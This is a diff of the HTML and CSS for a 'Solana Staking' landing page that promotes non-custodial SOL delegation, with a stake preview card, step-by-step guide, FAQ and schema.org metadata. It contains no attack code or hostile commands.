+    --shadow-soft:0 1px 0 rgba(26,21,18,.02), 0 20px 44px -32px rgba(32,24,44,.26);
+    --ui:"Space Grotesk",-apple-system,system-ui,sans-serif;
+    --body:"Inter",-apple-system,system-ui,sans-serif;
   }
-  </script>
-
-  <link rel="prefetch" href="dashboard/">
-  <link rel="prerender" href="dashboard/">
+  *{box-sizing:border-box}
+  html,body{margin:0; overflow-x:hidden}
+  body{background:var(--bg); color:var(--ink); font-family:var(--body); line-height:1.55; -webkit-font-smoothing:antialiased; text-rendering:optimizeLegibility; position:relative}
+  a{color:inherit; text-decoration:none}
+  a.cite{color:inherit; text-decoration:none; border-bottom:1px dotted transparent; transition:border-color .15s ease}
+  a.cite:hover{border-bottom-color:var(--faint)}
+  img{display:block; max-width:100%}
+  button{font:inherit; cursor:pointer; border:none; background:none; color:inherit}
+  h1,h2,h3,p{margin:0}
+
+  /* ---------- texture (dot matrix + warm glow) ---------- */
+  .bg{position:fixed; inset:0; z-index:0; pointer-events:none; overflow:hidden}
+  .bg .glow{position:absolute; inset:0; background:
+      radial-gradient(700px 480px at 78% -6%, rgba(153,69,255,.12), transparent 62%),
+      radial-gradient(680px 520px at 6% 18%, rgba(153,69,255,.07), transparent 60%);}
+  .bg .dots{position:absolute; inset:0;
+    background-image:radial-gradient(rgba(26,21,18,.06) 1px, transparent 1.4px); background-size:23px 23px;
+    -webkit-mask-image:radial-gradient(130% 90% at 50% 10%, #000 44%, transparent 88%);
+            mask-image:radial-gradient(130% 90% at 50% 10%, #000 44%, transparent 88%);}
+
+  /* ---------- top bar ---------- */
+  .topbar{position:relative; z-index:5; display:flex; align-items:center; gap:22px; width:min(100%,1180px); margin:0 auto; padding:20px clamp(18px,4vw,48px) 8px}
+  .brand{display:inline-flex; align-items:center; gap:11px; font-family:var(--ui); font-weight:600; font-size:1.05rem; letter-spacing:-.01em}
+  .brand img{width:30px; height:30px; border-radius:8px; box-shadow:0 0 0 1px rgba(255,255,255,.8), 0 8px 18px -12px rgba(153,69,255,.5)}
+  .spacer{flex:1}
+  .nav{display:flex; align-items:center; gap:clamp(16px,2.6vw,30px)}
+  .nav a{font-family:var(--ui); font-weight:500; font-size:.92rem; color:var(--muted); transition:color .16s ease}
+  .nav a:hover{color:var(--accent-ink)}
+
+  /* ---------- section frame (mobile-safe: vertical padding only) ---------- */
+  .wrap{position:relative; z-index:2; width:min(100%,1180px); margin:0 auto; padding:0 clamp(18px,4vw,48px)}
+  .sec{padding-top:clamp(50px,7vh,90px); padding-bottom:clamp(50px,7vh,90px)}
+  .sec-head{max-width:60ch; margin:0 0 clamp(26px,4vh,40px)}
+  .eyebrow{display:inline-flex; align-items:center; gap:9px; font-family:var(--ui); font-weight:600; font-size:.78rem; letter-spacing:.14em; text-transform:uppercase; color:var(--accent-ink)}
+  .eyebrow .dot{width:7px; height:7px; border-radius:50%; background:var(--accent); box-shadow:0 0 0 4px var(--accent-soft)}
+  .eyebrow svg{width:15px; height:15px}
+  .h2{margin-top:14px; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(1.9rem,3.4vw,2.7rem); line-height:1.04; letter-spacing:-.02em}
+  .sec-head p{margin-top:14px; color:var(--muted); font-size:clamp(1rem,1.3vw,1.12rem); line-height:1.6}
+
+  /* ---------- hero ---------- */
+  .hero{display:grid; grid-template-columns:minmax(0,1.05fr) minmax(360px,.8fr); align-items:center; gap:clamp(34px,6vw,80px); padding-top:clamp(18px,3vh,40px); padding-bottom:clamp(30px,5vh,56px)}
+  .copy{min-width:0}
+  .hero h1{margin:16px 0 0; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(3rem,6.4vw,5.2rem); line-height:.98; letter-spacing:-.03em}
+  .deck{max-width:46ch; margin:20px 0 0; color:var(--muted); font-size:clamp(1.04rem,1.35vw,1.18rem); line-height:1.6}
+  .deck strong{color:var(--ink); font-weight:600; box-shadow:inset 0 -.36em 0 var(--accent-soft)}
+  .chips{list-style:none; margin:26px 0 0; padding:0; display:flex; flex-wrap:wrap; gap:9px}
+  .chips li{display:inline-flex; align-items:center; gap:7px; min-height:38px; padding:8px 14px; border:1px solid var(--line); border-radius:999px; background:rgba(255,255,255,.7); font-family:var(--ui); font-weight:500; font-size:.88rem; color:var(--ink)}
+  .chips li::before{content:""; width:6px; height:6px; border-radius:50%; background:var(--accent)}
+  .cta-row{display:flex; flex-wrap:wrap; align-items:center; gap:14px; margin:30px 0 0}
+  .primary{display:inline-flex; align-items:center; justify-content:center; gap:9px; min-height:54px; padding:0 28px; border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1.02rem; letter-spacing:-.01em; box-shadow:0 16px 30px -16px rgba(26,21,18,.7); transition:transform .18s ease, box-shadow .18s ease, filter .18s ease}
+  .primary:hover{transform:translateY(-1px); filter:brightness(1.08); box-shadow:0 22px 38px -16px rgba(26,21,18,.8)}
+  .primary svg{width:17px; height:17px}
+  .ghost{display:inline-flex; align-items:center; gap:7px; font-family:var(--ui); font-weight:600; font-size:.98rem; color:var(--muted); transition:color .16s ease}
+  .ghost:hover{color:var(--accent-ink)}
+  .ghost svg{width:15px; height:15px}
+
+  /* ---------- stake card ---------- */
+  .card{width:min(100%,400px); margin:0 0 0 auto; padding:14px; background:var(--panel); border:1px solid var(--line); border-radius:var(--radius); box-shadow:var(--shadow-card); position:relative}
+  .card::before{content:""; position:absolute; inset:0 0 auto; height:1px; border-radius:var(--radius) var(--radius) 0 0; background:linear-gradient(90deg, transparent, rgba(153,69,255,.4), transparent)}
+  .card-head{display:flex; align-items:center; justify-content:space-between; padding:2px 6px 12px}
+  .card-head .ct{font-family:var(--ui); font-weight:600; font-size:1.04rem; letter-spacing:-.01em}
+  .pill{display:inline-flex; align-items:center; gap:7px; padding:5px 12px 5px 9px; border-radius:999px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.76rem}
+  .pill .pdot{width:7px; height:7px; border-radius:50%; background:var(--accent); animation:pulse 2.4s ease-out infinite}
+  .field{position:relative; padding:15px 17px; border-radius:var(--radius-sm); background:var(--field); border:1px solid var(--line-2)}
+  .field + .field{margin-top:6px}
+  .flabel{display:block; color:var(--muted); font-size:.82rem; font-weight:500; margin-bottom:12px}
+  .frow{display:flex; align-items:center; justify-content:space-between; gap:12px}
+  .tokpill{display:inline-flex; align-items:center; gap:8px; padding:6px 12px 6px 6px; border-radius:999px; background:var(--panel); border:1px solid var(--line); font-family:var(--ui); font-weight:600; font-size:.98rem; box-shadow:0 1px 0 rgba(26,21,18,.02)}
+  .tokpill img{width:24px; height:24px; border-radius:50%}
+  .ghostval{color:var(--faint); font-size:.9rem; font-weight:450; white-space:nowrap}
+  .conv{position:relative; height:0}
+  .conv span{position:absolute; left:50%; top:50%; transform:translate(-50%,-50%); width:38px; height:38px; border-radius:50%; z-index:3; background:var(--panel); border:4px solid var(--panel); box-shadow:0 0 0 1px var(--line), 0 8px 18px -10px rgba(32,24,44,.4); display:grid; place-items:center; color:var(--accent-ink)}
+  .conv svg{width:17px; height:17px}
+  .yield{display:flex; align-items:center; justify-content:space-between; gap:10px; margin-top:8px; padding:12px 15px; border-radius:12px; background:var(--accent-soft)}
+  .yield .yl{display:inline-flex; align-items:center; gap:8px; color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.88rem}
+  .yield .yl svg{width:16px; height:16px}
+  .yield .yr{color:var(--accent-ink); font-weight:600; font-size:.82rem; white-space:nowrap}
+  .cta{display:flex; align-items:center; justify-content:center; gap:8px; width:100%; margin-top:8px; min-height:52px; border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1rem; letter-spacing:-.01em; box-shadow:0 14px 28px -16px rgba(26,21,18,.65); transition:transform .18s ease, filter .18s ease}
+  .cta:hover{transform:translateY(-1px); filter:brightness(1.08)}
+  .note{margin:11px 0 2px; text-align:center; color:var(--faint); font-size:.78rem}
+
+  /* ---------- how it works ---------- */
+  .steps{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .step{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft); border-top:3px solid var(--accent)}
+  .step .num{font-family:var(--ui); font-weight:700; font-size:.92rem; color:var(--accent-ink)}
+  .step h3{margin:12px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em}
+  .step p{color:var(--muted); font-size:.94rem; line-height:1.55}
+
+  /* ---------- why / rewards ---------- */
+  .grid3{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .ben{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
+  .ben .ico{width:44px; height:44px; border-radius:12px; display:grid; place-items:center; background:var(--accent-soft); color:var(--accent-ink); margin-bottom:14px}
+  .ben .ico svg{width:21px; height:21px}
+  .ben h3{font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em}
+  .ben p{margin-top:8px; color:var(--muted); font-size:.94rem; line-height:1.55}
+
+  /* ---------- networks strip ---------- */
+  .netband{display:flex; flex-wrap:wrap; align-items:center; justify-content:space-between; gap:18px; padding:22px 24px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
+  .netband .nt{font-family:var(--ui); font-weight:600; color:var(--ink); font-size:1.02rem; max-width:34ch}
+  .nets{display:flex; flex-wrap:wrap; gap:9px}
+  .net{display:inline-flex; align-items:center; gap:8px; padding:9px 15px; border:1px solid var(--line); border-radius:999px; background:var(--field); font-family:var(--ui); font-weight:600; font-size:.88rem; color:var(--ink)}
+  .net .nd{width:8px; height:8px; border-radius:50%; background:var(--accent)}
+  .netband .more{display:inline-flex; align-items:center; gap:7px; color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.92rem; white-space:nowrap}
+  .netband .more svg{width:15px; height:15px}
+
+  /* ---------- FAQ (2-col grid of cards) ---------- */
+  .faq{display:grid; grid-template-columns:repeat(2,1fr); gap:14px}
+  .qa{padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft)}
+  .qa .qn{font-family:var(--ui); font-weight:700; font-size:.8rem; color:var(--accent-ink); letter-spacing:.04em}
+  .qa h3{margin:8px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.08rem; color:var(--ink); letter-spacing:-.01em}
+  .qa p{color:var(--muted); font-size:.95rem; line-height:1.6}
+  .qa a:not(.cite){color:var(--accent-ink); font-weight:600; box-shadow:inset 0 -.34em 0 var(--accent-soft)}
+
+  /* ---------- related ---------- */
+  .related{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .rel{display:flex; flex-direction:column; gap:7px; padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft); transition:transform .16s ease, border-color .16s ease}
+  .rel:hover{transform:translateY(-2px); border-color:rgba(153,69,255,.35)}
+  .rel .rt{display:flex; align-items:center; justify-content:space-between; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.05rem; color:var(--ink); letter-spacing:-.01em}
+  .rel .rt svg{width:16px; height:16px; color:var(--accent-ink); flex:none}
+  .rel p{color:var(--muted); font-size:.9rem; line-height:1.5}
+
+  /* ---------- footer ---------- */
+  .footer{position:relative; z-index:2; border-top:1px solid var(--line); margin-top:8px}
+  .footer .wrap{padding-top:26px; padding-bottom:34px; text-align:center; color:var(--faint); font-size:.84rem}
+
+  @keyframes pulse{0%{box-shadow:0 0 0 0 var(--accent-soft)} 70%{box-shadow:0 0 0 8px rgba(153,69,255,0)} 100%{box-shadow:0 0 0 0 rgba(153,69,255,0)}}
+
+  @media (max-width:920px){
+    .nav{display:none}
+    .hero{grid-template-columns:1fr; gap:30px}
+    .card{margin:0 auto}
+    .hero h1{font-size:clamp(2.8rem,12vw,3.8rem)}
+    .deck{max-width:none}
+    .steps,.grid3,.faq,.related{grid-template-columns:1fr}
+    .netband{flex-direction:column; align-items:flex-start}
+  }
+  @media (max-width:430px){
+    .chips{gap:7px}
+    .primary,.ghost{width:100%; justify-content:center}
+  }
+  @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
+  </style>
 </head>
 <body>
+  <div class="bg" aria-hidden="true"><div class="glow"></div><div class="dots"></div></div>
+
   <header class="topbar">
-    <a class="brand" href="dashboard/" rel="noopener noreferrer" aria-label="Solana Staking home">
+    <a class="brand" href="./">
       <img src="favicon.png" width="30" height="30" alt="">
       <span>Solana Staking</span>
     </a>
-
-    <nav class="nav" aria-label="Authority references">
-      <a href="https://solana.com/staking" target="_blank" rel="nofollow noopener noreferrer">Staking FAQ</a>
-      <a href="https://solscan.io/" target="_blank" rel="nofollow noopener noreferrer">Solscan</a>
-      <a href="https://www.coingecko.com/en/coins/solana" target="_blank" rel="nofollow noopener noreferrer">SOL market data</a>
+    <span class="spacer"></span>
+    <nav class="nav" aria-label="Main Navigation">
+      <a href="how-it-works/">How it works</a>
+      <a href="faq/">FAQ</a>
+      <a href="about/">About</a>
+      <a href="security/">Security</a>
+      <a href="supported-chains/">Supported Chains</a>
     </nav>
-
-    <span class="spacer" aria-hidden="true"></span>
-    <a class="ghost" href="dashboard/" rel="noopener noreferrer">Open app</a>
   </header>
 
-  <main class="stage">
-    <section class="hero" aria-labelledby="page-title">
-      <h1 id="page-title">Solana Staking</h1>
-      <p class="value"><strong>Solana Staking</strong> delegates SOL to validators to earn staking rewards from your own wallet.</p>
-    </section>
-
-    <section class="stake-card" aria-label="Stake app entry">
-      <div class="asset">
-        <span class="coin">
-          <img src="sol.png" width="56" height="56" alt="SOL">
-        </span>
-        <div class="asset-copy">
-          <span class="asset-kicker">SOL</span>
-          <span class="asset-title">Delegate to validator</span>
-        </div>
-      </div>
-
-      <div class="divider" aria-hidden="true"></div>
-
-      <p class="hint">Rewards shown in app</p>
-      <a class="primary" href="dashboard/" rel="noopener noreferrer">Enter App</a>
+  <main>
+    <section class="wrap hero">
+      <div class="copy">
+        <span class="eyebrow"><span class="dot"></span>SOL Delegation</span>
+        <h1>Solana Staking</h1>
+        <p class="deck">Solana Staking helps SOL holders use <a class="cite" href="https://solana.com/staking" rel="nofollow noopener noreferrer">native delegated staking</a> from their own wallet. Compare validator details, preview timing and costs, then <strong>stake without handing over custody</strong>.</p>
+        <ul class="chips">
+          <li>Non-custodial</li>
+          <li>SOL staking</li>
+          <li>Validator choice</li>
+          <li>Live preview in app</li>
+        </ul>
+        <div class="cta-row">
+          <a class="primary" href="dashboard/">
+            Open App
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
+          </a>
+          <a class="ghost" href="how-it-works/">
+            How it works
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M9 6l6 6-6 6"/></svg>
+          </a>
+        </div>
+      </div>
+
+      <section class="card" aria-label="Stake preview">
+        <div class="card-head">
+          <span class="ct">Stake</span>
+          <span class="pill"><span class="pdot"></span>Preview</span>
+        </div>
+        <div class="field">
+          <span class="flabel">Stake</span>
+          <div class="frow">
+            <span class="tokpill"><img src="sol.png" alt="SOL">SOL</span>
+            <span class="ghostval">Amount in app</span>
+          </div>
+        </div>
+        <div class="conv">
+          <span><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 5v14M6 13l6 6 6-6"/></svg></span>
+        </div>
+        <div class="field">
+          <span class="flabel">Delegate to</span>
+          <div class="frow">
+            <span class="tokpill"><img src="sol.png" alt="Solana">Validator</span>
+            <span class="ghostval">Selection in app</span>
+          </div>
+        </div>
+        <div class="yield">
+          <span class="yl">
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 17l6-6 4 4 8-8M21 7v5M21 7h-5"/></svg>
+            Est. APR
+          </span>
+          <span class="yr">Live rate in app</span>
+        </div>
+        <a class="cta" href="dashboard/">Open App</a>
+        <p class="note">Preview only &middot; non-custodial &middot; final details appear before signing</p>
+      </section>
+    </section>
+
+    <section class="wrap sec" id="how">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 7h16M4 12h16M4 17h10"/></svg>How it works</span>
+        <h2 class="h2">Stake SOL in three steps</h2>
+        <p>Solana Staking keeps the flow direct: connect, choose a validator, and sign from your wallet. The app shows the live quote, validator information, activation state, and transaction details before you approve.</p>
+      </div>
+      <div class="steps">
+        <div class="step">
+          <span class="num">Step 01</span>
+          <h3>Connect your wallet</h3>
+          <p>Open the app with a Solana wallet that follows modern <a class="cite" href="https://walletstandard.dev/" rel="nofollow noopener noreferrer">wallet connection standards</a>. You keep your private keys and approve every transaction yourself.</p>
+        </div>
+        <div class="step">
+          <span class="num">Step 02</span>
+          <h3>Pick a validator</h3>
+          <p>Review validator commission, activity, and performance context. Independent <a class="cite" href="https://stakewiz.com/" rel="nofollow noopener noreferrer">validator performance data</a> can help you understand the tradeoffs before delegating.</p>
+        </div>
+        <div class="step">
+          <span class="num">Step 03</span>
+          <h3>Delegate SOL</h3>
+          <p>Enter the SOL amount, preview the stake account action, and sign. Your delegated stake supports <a class="cite" href="https://en.wikipedia.org/wiki/Proof_of_stake" rel="nofollow noopener noreferrer">proof-of-stake consensus</a> while rewards accrue according to network and validator conditions.</p>
+        </div>
+      </div>
+    </section>
+
+    <section class="wrap sec" id="why">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 17l6-6 4 4 8-8M21 7v5M21 7h-5"/></svg>Why stake</span>
+        <h2 class="h2">Put idle SOL to work without leaving self-custody</h2>
+      </div>
+      <div class="grid3">
+        <div class="ben">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 3v18M7 8l5-5 5 5M7 16l5 5 5-5"/></svg></span>
+          <h3>Delegate, do not deposit</h3>
+          <p>Native Solana staking assigns voting weight to a validator while your wallet remains the authority over the stake account.</p>
+        </div>
+        <div class="ben">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2a10 10 0 1 0 10 10A10 10 0 0 0 12 2zm0 5v5l3 3"/></svg></span>
+          <h3>Preview live conditions</h3>
+          <p>Estimated rewards, validator commission, activation state, and network fees can move. The dashboard surfaces live details before you sign.</p>
+        </div>
+        <div class="ben">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M21 12a9 9 0 1 1-6.2-8.5M21 4v5h-5"/></svg></span>
+          <h3>Stay flexible</h3>
+          <p>Deactivate when you choose, then withdraw once the stake account is inactive. Timing follows the Solana network, not a fixed app promise.</p>
+        </div>
+      </div>
+    </section>
+
+    <section class="wrap sec" id="networks">
+      <div class="netband">
+        <p class="nt">This Solana Staking route focuses on SOL delegation on Solana, with stake account status visible through a <a class="cite" href="https://solscan.io/" rel="nofollow noopener noreferrer">public Solana explorer</a>.</p>
+        <div class="nets">
+          <span class="net"><span class="nd"></span>SOL</span>
+          <span class="net"><span class="nd"></span>Solana</span>
+          <span class="net"><span class="nd"></span>Stake accounts</span>
+          <span class="net"><span class="nd"></span>Validators</span>
+          <span class="net"><span class="nd"></span>Wallet signing</span>
+        </div>
+        <a class="more" href="supported-chains/">See supported chains
+          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
+        </a>
+      </div>
+    </section>
+
+    <section class="wrap sec" id="faq">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M9.5 9a2.5 2.5 0 1 1 3.5 2.3c-.8.4-1 .8-1 1.7M12 17h.01"/></svg>FAQ</span>
+        <h2 class="h2">Solana Staking questions</h2>
+      </div>
+      <div class="faq">
+        <div class="qa">
+          <span class="qn">01</span>
+          <h3>What is Solana Staking?</h3>
+          <p>Solana Staking is the process of delegating SOL to a validator so your stake can help secure the network and become eligible for staking rewards.</p>
+        </div>
+        <div class="qa">
+          <span class="qn">02</span>
+          <h3>Is this non-custodial?</h3>
+          <p>Yes. You connect your own wallet, keep control of your keys, and sign each transaction yourself. Delegating SOL does not give a validator ownership of your tokens.</p>
+        </div>
+        <div class="qa">
+          <span class="qn">03</span>
+          <h3>How long does staking take?</h3>
+          <p>Activation and deactivation follow Solana epoch timing and current network conditions. The app shows live status so you can see when stake is activating, active, deactivating, or inactive.</p>
+        </div>
+        <div class="qa">
+          <span class="qn">04</span>
+          <h3>What does it cost?</h3>
+          <p>You pay Solana network transaction fees, and validator commission affects rewards. Any app route details, network costs, and validator terms appear before you confirm.</p>
+        </div>
+        <div class="qa">
+          <span class="qn">05</span>
+          <h3>Which asset and chain are supported?</h3>
+          <p>This page is built for SOL staking on Solana. See the current routing scope on the <a href="supported-chains/">supported chains</a> page.</p>
+        </div>
+        <div class="qa">
+          <span class="qn">06</span>
+          <h3>What are the main safety checks?</h3>
+          <p>Review the validator, commission, destination, wallet prompt, and transaction details before signing. Staking involves validator, network, wallet, and smart-contract risks.</p>
+        </div>
+      </div>
+    </section>
+
+    <section class="wrap sec" id="explore">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10 13a5 5 0 0 0 7 0l2-2a5 5 0 0 0-7-7l-1 1M14 11a5 5 0 0 0-7 0l-2 2a5 5 0 0 0 7 7l1-1"/></svg>Learn more</span>
+        <h2 class="h2">Explore Solana Staking</h2>
+      </div>
+      <div class="related">
+        <a class="rel" href="how-it-works/">
+          <span class="rt">How it works <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
+          <p>The complete walkthrough for connecting a wallet, choosing a validator, and delegating SOL.</p>
+        </a>
+        <a class="rel" href="security/">
+          <span class="rt">Security <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
+          <p>How self-custody, transaction review, and validator due diligence fit into SOL staking.</p>
+        </a>
+        <a class="rel" href="supported-chains/">
+          <span class="rt">Supported chains <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
+          <p>The current chain and asset scope for the staking dashboard.</p>
+        </a>
+      </div>
     </section>
   </main>
 
-  <footer class="foot">Solana Staking &mdash; 2026</footer>
-
-  <script>
-  (function(){
-    "use strict";
-    document.documentElement.classList.add("ready");
-  })();
+  <footer class="footer">
+    <div class="wrap">
+      
+    </div>
+  </footer>
+
+  <script type="application/ld+json">
+  {"@context":"https://schema.org","@graph":[
+    {"@type":"WebSite","@id":"https://solana-staking.github.io/#website","url":"https://solana-staking.github.io/","name":"Solana Staking"},
+    {"@type":"Organization","@id":"https://solana-staking.github.io/#org","name":"Solana Staking","url":"https://solana-staking.github.io/","logo":"https://solana-staking.github.io/favicon.png"},
+    {"@type":"WebApplication","name":"Solana Staking","applicationCategory":"FinanceApplication","operatingSystem":"Web","url":"https://solana-staking.github.io/","browserRequirements":"Requires a Solana wallet","description":"Non-custodial Solana staking app for delegating SOL, reviewing validator details, and confirming staking transactions from your own wallet."},
+    {"@type":"FAQPage","mainEntity":[
+      {"@type":"Question","name":"What is Solana Staking?","acceptedAnswer":{"@type":"Answer","text":"Solana Staking is the process of delegating SOL to a validator so your stake can help secure the network and become eligible for staking rewards."}},
+      {"@type":"Question","name":"Is this non-custodial?","acceptedAnswer":{"@type":"Answer","text":"Yes. You connect your own wallet, keep control of your keys, and sign each transaction yourself. Delegating SOL does not give a validator ownership of your tokens."}},
+      {"@type":"Question","name":"How long does staking take?","acceptedAnswer":{"@type":"Answer","text":"Activation and deactivation follow Solana epoch timing and current network conditions. The app shows live status so you can see when stake is activating, active, deactivating, or inactive."}},
+      {"@type":"Question","name":"What does it cost?","acceptedAnswer":{"@type":"Answer","text":"You pay Solana network transaction fees, and validator commission affects rewards. Any app route details, network costs, and validator terms appear before you confirm."}},
+      {"@type":"Question","name":"Which asset and chain are supported?","acceptedAnswer":{"@type":"Answer","text":"This page is built for SOL staking on Solana. See the current routing scope on the supported chains page."}},
+      {"@type":"Question","name":"What are the main safety checks?","acceptedAnswer":{"@type":"Answer","text":"Review the validator, commission, destination, wallet prompt, and transaction details before signing. Staking involves validator, network, wallet, and smart-contract risks."}}
+    ]}
+  ]}
   </script>
 </body>
-</html>
+</html>
